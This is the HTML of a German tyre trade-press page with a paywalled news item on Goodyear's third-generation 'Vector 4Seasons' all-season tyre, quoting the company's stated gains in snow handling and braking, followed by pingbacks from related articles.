	<li role="menuitem" id="menu-item-91307" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/magazin/anzeigenmediadaten/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Mediadaten</span></a></li>
	<li role="menuitem" id="menu-item-91548" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/ueber-uns/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Über uns</span></a></li>
	<li role="menuitem" id="menu-item-215027" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/kontakt/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kontakt</span></a></li>
	<li role="menuitem" id="menu-item-230363" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/impressum/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Impressum</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-327547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="/jobs/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Anzeigenmarkt</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-214379" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://reifenpresse.de/jobs2" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Stellenmarkt</span></a></li>
	<li role="menuitem" id="menu-item-326863" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/kleinanzeigenmarkt/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kleinanzeigenmarkt</span></a></li>
	<li role="menuitem" id="menu-item-27553" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/firmen-finder/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Firmen-Finder</span></a></li>
</ul>
</li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Suche" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://reifenpresse.de/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-2&#039; aria-describedby=&#039;av-svg-desc-2&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-2&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-2&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Suche&#039; placeholder=&#039;Suche&#039; required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>Click to open the search input field</title>
<desc id='av-svg-desc-3'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Suche</span></a></li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon" role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>
		
<!-- Neu Ende - -->

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://reifenpresse.de/' rel='bookmark' title='Permanenter Link zu: Startseite'  itemprop="headline" >Startseite</a></strong></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha av-content-small alpha  av-blog-meta-html-info-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >
				
				

                    <article class='post-entry post-entry-type-standard post-entry-214108 post-loop-1 post-parity-odd post-entry-last single-big with-slider post-214108 post type-post status-publish format-standard has-post-thumbnail hentry category-markt category-produkte tag-awards_und_auszeichnungen tag-bremsen tag-ersatzgeschaeft tag-erstausruestung tag-europa tag-ganzjahresreifen tag-archiv-goodyear tag-laufflaeche tag-marketing tag-mike-rytokoski tag-pkw-reifen tag-reifentest tag-suv tag-suv-reifen tag-featured tag-archiv-volkswagen pmpro-level-required pmpro-level-3 pmpro-level-6 pmpro-level-10 pmpro-no-access'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >„Den Besten noch besser gemacht“ – mehr zu Goodyears neuestem Ganzjahresreifen<span class="post-format-icon minor-meta"></span></h1><span class="blog-categories minor-meta"><a href="https://reifenpresse.de/category/schlagzeilen/markt/" rel="tag">Markt</a>, <a href="https://reifenpresse.de/category/schlagzeilen/produkte/" rel="tag">Produkte</a> </span><span class="av-vertical-delimiter"></span><div class="big-preview single-big"><a href="https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-1.jpg" title="Vom neuen „Vector 4Seasons Gen-3“ sollen allein dieses Jahr 65 Größen auf den Markt kommen, wobei für 2021 und 2022 weitere bereits angekündigt sind – der Reifen hat Goodyear zufolge schon einige Erstausrüstungsfreigaben erhalten, und im weiteren Verlauf des Jahres folgen demnach auch hier noch weitere (Foto: Goodyear)"><img width="600" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20450'%3E%3C/svg%3E" class="wp-image-214109 avia-img-lazy-loading-214109 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="Goodyear Vector 4Seasons Gen3 1" decoding="async" data-lazy-srcset="https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-1.jpg 600w, https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-1-400x300.jpg 400w, https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-1-450x338.jpg 450w, https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-1-150x113.jpg 150w, https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-1-500x375.jpg 500w, https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-1-300x225.jpg 300w" data-lazy-sizes="100vw" title="Goodyear Vector 4Seasons Gen3 1" data-lazy-src="https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-1.jpg"><noscript><img loading="lazy" width="600" height="450" src="https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-1.jpg" class="wp-image-214109 avia-img-lazy-loading-214109 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="Goodyear Vector 4Seasons Gen3 1" decoding="async" srcset="https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-1.jpg 600w, https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-1-400x300.jpg 400w, https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-1-450x338.jpg 450w, https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-1-150x113.jpg 150w, https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-1-500x375.jpg 500w, https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-1-300x225.jpg 300w" sizes="100vw" title="Goodyear Vector 4Seasons Gen3 1"></noscript></a></div><div class="entry-content"  itemprop="text" ><p>In den<a href="https://reifenpresse.de/2020/05/04/vector-4seasons-gen-3-rollt-in-den-ersatz-markt/"> ersten Größen im (Ersatz-)Markt</a> angeboten wird sie schon seit einigen Wochen und ihr <a href="https://reifenpresse.de/2020/02/28/goodyear-kuendigt-technologischen-durchbruch-bei-ganzjahresreifen-an/">Debüt in der Erstausrüstung</a> hat die dritte „Vector-4Seasons“-Generation ebenfalls schon gegeben. Doch nunmehr hat Goodyear seinen neuesten Ganzjahresreifen für Pkw und SUVs auch ganz offiziell vorgestellt. Der „Vector 4Seasons Gen-3“ soll Verbrauchern ein verbessertes Fahrverhalten bei Schnee, Nässe und Trockenheit bieten. „Unsere Designer und Ingenieure standen vor der anspruchsvollen Aufgabe, den <a href="https://reifenpresse.de/2015/10/13/goodyear-ganzjahresreifen-vector-4seasons-der-zweiten-generation/">‚Vector 4Seasons Gen-2‘</a> zu verbessern – einen Ganzjahresreifen, der mehr Auszeichnungen erhielt als alle anderen Wettbewerber“, sagt Mike Rytokoski, Vizepräsident und Chief Marketing Officer von Goodyear Europa, mit Blick auf eine entsprechende <a href="http://www.goodyear.eu/en_gb/consumer/legal-disclaimer-test-claims.html" target="_blank" rel="noopener noreferrer">Auswertung 34 einzelner Reifentests von 18 Automobilmagazinen</a> im Zeitraum zwischen Januar 2015 und Dezember 2019. „Wir sind stolz darauf, mit dem ‚Vector 4Seasons Gen-3‘ den Besten noch besser gemacht zu haben“, ergänzt er. <em>cm</em><br />
<div id="attachment_214110" style="width: 590px" class="wp-caption aligncenter"><a href="https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-2.jpg"><img decoding="async" aria-describedby="caption-attachment-214110" class="size-full wp-image-214110" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20580%20380'%3E%3C/svg%3E" alt="Goodyear Vector 4Seasons Gen3 2" width="580" height="380" title="Goodyear Vector 4Seasons Gen3 2" data-lazy-srcset="https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-2.jpg 580w, https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-2-400x262.jpg 400w, https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-2-450x295.jpg 450w, https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-2-150x98.jpg 150w, https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-2-500x328.jpg 500w, https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-2-300x197.jpg 300w" data-lazy-sizes="(max-width: 580px) 100vw, 580px" data-lazy-src="https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-2.jpg" /><noscript><img decoding="async" aria-describedby="caption-attachment-214110" class="size-full wp-image-214110" src="https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-2.jpg" alt="Goodyear Vector 4Seasons Gen3 2" width="580" height="380" title="Goodyear Vector 4Seasons Gen3 2" srcset="https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-2.jpg 580w, https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-2-400x262.jpg 400w, https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-2-450x295.jpg 450w, https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-2-150x98.jpg 150w, https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-2-500x328.jpg 500w, https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-2-300x197.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" /></noscript></a><p id="caption-attachment-214110" class="wp-caption-text">Gegenüber seinem Vorgänger kann der „Vector 4Seasons Gen-3“ laut Goodyear einerseits mit einem um fünf Prozent verbesserten Schneehandling sowie andererseits mit einem um fünf Prozent kürzeren Bremsweg im Trockenen aufwarten, während er weiterhin die gleiche Aquaplaningsicherheit – selbst über eine hohe Laufleistung hinweg – biete (Foto: Goodyear)</p></div></p>
<div class="pmpro">
<div class="pmpro_card pmpro_content_message">
<div class="pmpro_card_content">
<p> Sie sind noch kein Leser? Das können Sie hier ändern.</p>
<p><a class="en_button" href="https://reifenpresse.de/shop/">Leser werden</a>
</div>
<div class="pmpro_card_actions pmpro_font-medium">Möchten Sie den gesamten Beitrag lesen? Dann loggen Sie sich bitte ein. <a href="https://reifenpresse.de/login/?redirect_to=https%3A%2F%2Freifenpresse.de%2F2020%2F05%2F15%2Fden-besten-noch-besser-gemacht-mehr-zu-goodyears-neuestem-ganzjahresreifen%2F">Hier einloggen</a></div>
</div>
</div>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >Freitag, 15. Mai 2020</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://reifenpresse.de/2020/05/15/den-besten-noch-besser-gemacht-mehr-zu-goodyears-neuestem-ganzjahresreifen/#comments" class="comments-link" >4 Kommentare</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">von <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://reifenpresse.de/author/marx/" title="Beiträge von Christian Marx" rel="author">Christian Marx</a></span></span></span></span></span></header><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Schlagworte:</strong><span> <a href="https://reifenpresse.de/tag/awards_und_auszeichnungen/" rel="tag">Awards und Auszeichnungen</a>, <a href="https://reifenpresse.de/tag/bremsen/" rel="tag">Bremsen</a>, <a href="https://reifenpresse.de/tag/ersatzgeschaeft/" rel="tag">Ersatzgeschäft</a>, <a href="https://reifenpresse.de/tag/erstausruestung/" rel="tag">Erstausrüstung</a>, <a href="https://reifenpresse.de/tag/europa/" rel="tag">Europa</a>, <a href="https://reifenpresse.de/tag/ganzjahresreifen/" rel="tag">Ganzjahresreifen</a>, <a href="https://reifenpresse.de/tag/archiv-goodyear/" rel="tag">Goodyear</a>, <a href="https://reifenpresse.de/tag/laufflaeche/" rel="tag">Lauffläche</a>, <a href="https://reifenpresse.de/tag/marketing/" rel="tag">Marketing</a>, <a href="https://reifenpresse.de/tag/mike-rytokoski/" rel="tag">Mike | Rytokoski</a>, <a href="https://reifenpresse.de/tag/pkw-reifen/" rel="tag">Pkw-Reifen</a>, <a href="https://reifenpresse.de/tag/reifentest/" rel="tag">Reifentest</a>, <a href="https://reifenpresse.de/tag/suv/" rel="tag">SUV</a>, <a href="https://reifenpresse.de/tag/suv-reifen/" rel="tag">SUV-Reifen</a>, <a href="https://reifenpresse.de/tag/featured/" rel="tag">Thema</a>, <a href="https://reifenpresse.de/tag/archiv-volkswagen/" rel="tag">Volkswagen</a></span></span><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Eintrag teilen</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook avia_social_iconfont' ><a target="_blank" aria-label="Teilen via Facebook" href='https://www.facebook.com/sharer.php?u=https://reifenpresse.de/2020/05/15/den-besten-noch-besser-gemacht-mehr-zu-goodyears-neuestem-ganzjahresreifen/&#038;t=%E2%80%9EDen%20Besten%20noch%20besser%20gemacht%E2%80%9C%20%E2%80%93%20mehr%20zu%20Goodyears%20neuestem%20Ganzjahresreifen' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen via Facebook'><span class='avia_hidden_link_text'>Teilen via Facebook</span></a></li><li class='av-share-link av-social-link-square-x-twitter avia_social_iconfont' ><a target="_blank" aria-label="Share on X" href='https://twitter.com/share?text=%E2%80%9EDen%20Besten%20noch%20besser%20gemacht%E2%80%9C%20%E2%80%93%20mehr%20zu%20Goodyears%20neuestem%20Ganzjahresreifen&#038;url=https://reifenpresse.de/?p=214108' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Share on X'><span class='avia_hidden_link_text'>Share on X</span></a></li><li class='av-share-link av-social-link-whatsapp avia_social_iconfont' ><a target="_blank" aria-label="Share on WhatsApp" href='https://api.whatsapp.com/send?text=https://reifenpresse.de/2020/05/15/den-besten-noch-besser-gemacht-mehr-zu-goodyears-neuestem-ganzjahresreifen/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Share on WhatsApp'><span class='avia_hidden_link_text'>Share on WhatsApp</span></a></li><li class='av-share-link av-social-link-linkedin avia_social_iconfont' ><a target="_blank" aria-label="Teilen via LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=%E2%80%9EDen%20Besten%20noch%20besser%20gemacht%E2%80%9C%20%E2%80%93%20mehr%20zu%20Goodyears%20neuestem%20Ganzjahresreifen&#038;url=https://reifenpresse.de/2020/05/15/den-besten-noch-besser-gemacht-mehr-zu-goodyears-neuestem-ganzjahresreifen/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen via LinkedIn'><span class='avia_hidden_link_text'>Teilen via LinkedIn</span></a></li><li class='av-share-link av-social-link-mail avia_social_iconfont' ><a  aria-label="Per E-Mail teilen" href='mailto:?subject=%E2%80%9EDen%20Besten%20noch%20besser%20gemacht%E2%80%9C%20%E2%80%93%20mehr%20zu%20Goodyears%20neuestem%20Ganzjahresreifen&#038;body=https://reifenpresse.de/2020/05/15/den-besten-noch-besser-gemacht-mehr-zu-goodyears-neuestem-ganzjahresreifen/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Per E-Mail teilen'><span class='avia_hidden_link_text'>Per E-Mail teilen</span></a></li><li class='av-share-link av-social-link-Email avia_social_iconfont' ><a  aria-label="Per E-Mail teilen" href='mailto:?subject=%E2%80%9EDen%20Besten%20noch%20besser%20gemacht%E2%80%9C%20%E2%80%93%20mehr%20zu%20Goodyears%20neuestem%20Ganzjahresreifen&#038;body=https://reifenpresse.de/2020/05/15/den-besten-noch-besser-gemacht-mehr-zu-goodyears-neuestem-ganzjahresreifen/' data-av_svg_icon='Email' data-av_iconset='svg_entypo-fontello' title='' data-avia-related-tooltip='Per E-Mail teilen'><span class='avia_hidden_link_text'>Per E-Mail teilen</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://reifenpresse.de/wp-content/uploads/2020/05/Goodyear-Vector-4Seasons-Gen3-1.jpg</span>
						<span itemprop='height'>450</span>
						<span itemprop='width'>600</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Christian Marx</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://reifenpresse.de/wp-content/uploads/2025/09/Reifenpresse-Logo2025-01.svg</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Christian Marx</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2020-05-15T10:29:20+02:00" >2020-05-15 10:29:20</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-05-15 10:29:20</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>„Den Besten noch besser gemacht“ – mehr zu Goodyears neuestem Ganzjahresreifen</span></span></span></article><div class='single-big'></div>


<div class='comment-entry post-entry'>

			<div class='comment_meta_container'>

				<div class='side-container-comment'>

	        		<div class='side-container-comment-inner'>
	        			
	        			<span class='comment-count'>4</span>
   						<span class='comment-text'>Kommentare</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>

					</div>
				</div>
			</div>

			<div class='comment_container'>

<h4 id="pingback_heading">Trackbacks &amp; Pingbacks</h4>				<ol class="pingbacklist">
							<li class="pingback even thread-even depth-1" id="comment-130015">
				<div id="div-comment-130015" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="https://reifenpresse.de/2022/07/28/e-autos-inzwischen-standard-sagt-tuev-sued-mit-blick-auf-den-reifenmarkt/" class="url" rel="ugc">„E-Autos inzwischen Standard“, sagt TÜV Süd mit Blick auf den Reifenmarkt - Reifenpresse.de</a></cite> <span class="says">sagt:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://reifenpresse.de/2020/05/15/den-besten-noch-besser-gemacht-mehr-zu-goodyears-neuestem-ganzjahresreifen/#comment-130015">Donnerstag, 28. Juli 2022 um 12:03 Uhr Uhr</a>		</div>

		<p>[&#8230;] beispielsweise um dem Dimensionseinfluss auf die Reifenleistung am Beispiel des Goodyear-Profils „Vector 4Seasons Gen-3“ (2021), den Vergleich eines sogenannten Billigreifens und eines Runderneuerten mit einem [&#8230;]</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-130015" data-commentid="130015" data-postid="214108" data-belowelement="div-comment-130015" data-respondelement="respond" data-replyto="Auf „E-Autos inzwischen Standard“, sagt TÜV Süd mit Blick auf den Reifenmarkt - Reifenpresse.de antworten" aria-label="Auf „E-Autos inzwischen Standard“, sagt TÜV Süd mit Blick auf den Reifenmarkt - Reifenpresse.de antworten">Antworten</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="pingback odd alt thread-odd thread-alt depth-1" id="comment-126249">
				<div id="div-comment-126249" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="https://reifenpresse.de/2022/03/02/zehn-sommerreifen-im-fitnesstest-von-autobild-allrad/" class="url" rel="ugc">Zehn Sommerreifen im „Fitnesstest“ von AutoBild Allrad - Reifenpresse.de</a></cite> <span class="says">sagt:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://reifenpresse.de/2020/05/15/den-besten-noch-besser-gemacht-mehr-zu-goodyears-neuestem-ganzjahresreifen/#comment-126249">Mittwoch, 2. März 2022 um 14:01 Uhr Uhr</a>		</div>

		<p>[&#8230;] ausgelegte Kandidaten antreten lassen plus einen für den ganzjährigen Einsatz bzw. Goodyears „Vector 4Seasons Gen-3 SUV“ zum Vergleich. Der Ausrichtung des Blattes entsprechend mussten sich die SUV-Reifen dabei nicht nur [&#8230;]</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-126249" data-commentid="126249" data-postid="214108" data-belowelement="div-comment-126249" data-respondelement="respond" data-replyto="Auf Zehn Sommerreifen im „Fitnesstest“ von AutoBild Allrad - Reifenpresse.de antworten" aria-label="Auf Zehn Sommerreifen im „Fitnesstest“ von AutoBild Allrad - Reifenpresse.de antworten">Antworten</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="pingback even thread-even depth-1" id="comment-118580">
				<div id="div-comment-118580" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="https://reifenpresse.de/2021/04/07/starker-ganzjahresreifennachfrage-traegt-sava-mit-dem-all-weather-rechnung/" class="url" rel="ugc">Starker Ganzjahresreifennachfrage trägt Sava mit dem „All Weather” Rechnung - Reifenpresse.de</a></cite> <span class="says">sagt:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://reifenpresse.de/2020/05/15/den-besten-noch-besser-gemacht-mehr-zu-goodyears-neuestem-ganzjahresreifen/#comment-118580">Mittwoch, 7. April 2021 um 13:45 Uhr Uhr</a>		</div>

		<p>[&#8230;] Produktangebot weiter ausbaut. Nicht nur bei seiner Kernmarke wie etwa zuletzt mit dem „Vector 4Seasons“ der dritten Generation, sondern auch bei seiner Zweitmarke Dunlop mit dem „Sport All Season“ oder wie darüber hinaus [&#8230;]</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-118580" data-commentid="118580" data-postid="214108" data-belowelement="div-comment-118580" data-respondelement="respond" data-replyto="Auf Starker Ganzjahresreifennachfrage trägt Sava mit dem „All Weather” Rechnung - Reifenpresse.de antworten" aria-label="Auf Starker Ganzjahresreifennachfrage trägt Sava mit dem „All Weather” Rechnung - Reifenpresse.de antworten">Antworten</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="pingback odd alt thread-odd thread-alt depth-1" id="comment-113683">
				<div id="div-comment-113683" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="https://reifenpresse.de/2020/10/15/erschreckendes-bis-hin-zur-lebensgefahr-beim-kues-test-von-ganzjahresreifen-aus-asien/" class="url" rel="ugc">Erschreckendes bis hin zur Lebensgefahr beim KÜS-Test von Ganzjahresreifen aus Asien &#8211; Reifenpresse.de</a></cite> <span class="says">sagt:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://reifenpresse.de/2020/05/15/den-besten-noch-besser-gemacht-mehr-zu-goodyears-neuestem-ganzjahresreifen/#comment-113683">Donnerstag, 15. Oktober 2020 um 14:18 Uhr Uhr</a>		</div>

		<p>[&#8230;] zwei serienmäßigen und identischen VW Golf gegen einen europäischen Markenreifen – Goodyears „Vector 4Seasons Gen-3“ – antreten lassen. Auf der ans Goodyear-Werk Wittlich angrenzenden Reifenteststrecke ging es [&#8230;]</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-113683" data-commentid="113683" data-postid="214108" data-belowelement="div-comment-113683" data-respondelement="respond" data-replyto="Auf Erschreckendes bis hin zur Lebensgefahr beim KÜS-Test von Ganzjahresreifen aus Asien &#8211; Reifenpresse.de antworten" aria-label="Auf Erschreckendes bis hin zur Lebensgefahr beim KÜS-Test von Ganzjahresreifen aus Asien &#8211; Reifenpresse.de antworten">Antworten</a></div>
				</div>
				</li><!-- #comment-## -->
				</ol>
						</div> <!-- end grid div-->
<div class="comment_container"><h3 class='miniheading '>Schreiben Sie einen Kommentar</h3><span class="minitext">﻿An Diskussionen teilnehmen<br />﻿Hinterlassen Sie uns einen Kommentar!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreiben Sie einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/05/15/den-besten-noch-besser-gemacht-mehr-zu-goodyears-neuestem-ganzjahresreifen/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://reifenpresse.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ihre E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
